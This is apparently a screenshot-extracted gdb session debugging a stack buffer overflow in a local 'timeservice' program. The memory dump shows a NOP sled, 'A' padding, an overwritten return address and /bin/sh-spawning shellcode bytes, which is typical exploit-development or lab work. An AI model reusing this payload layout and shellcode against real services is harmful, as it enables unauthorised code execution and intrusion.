 khan@khan-VirtualBox: ~ × khan@khan-VirtualBox: ~ × khan@
(gdb) i f
Stack level 0, frame at 0xbfa375d0:
eip = 0x8048837 in get_time (/root/timeservice.c:43);
saved eip 0x8048337
called by frame at 0xbfa375d4
source language c.
Arglist at 0xbfa375c8, args:
format=0x90909090 <Address 0x90909090 out of bounds>,
retstr=0x315e18eb <Address 0x315e18eb out of bounds>,
received=122063040
Locals at 0xbfa375c8, Previous frame's sp is 0xbfa375d0
Saved registers:
ebp at 0xbfa375c8, eip at 0xbfa375cc
(gdb) x/60x $esp
0xbfa37520: 0xbfa37540 0x08049e60 0x90909090 0xb7f80380
0xbfa37530: 0x00000fff 0x0804a000 0xb7f80380 0x5c30ed6d
0xbfa37540: 0x90909000 0x90909090 0x90909090 0x90909090
0xbfa37550: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfa37560: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfa37570: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfa37580: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfa37590: 0x90909090 0x90909090 0x90909090 0x90909090
0xbfa375a0: 0x90909090 0x41414190 0x41414141 0x41414141
0xbfa375b0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbfa375c0: 0x41414141 0x41414141 0x41414141 0x08048337
0xbfa375d0: 0x90909090 0x315e18eb 0x074688c0 0x89087689
0xbfa375e0: 0x0bb00c46 0x4e8d1e8d 0x0c568d08 0xe3e880cd
0xbfa375f0: 0x2fffffff 0x2f6e6962 0x00006873 0x00000000
0xbfa37600: 0x00000000 0x00000000 0x00000000 0x0804a008
(gdb)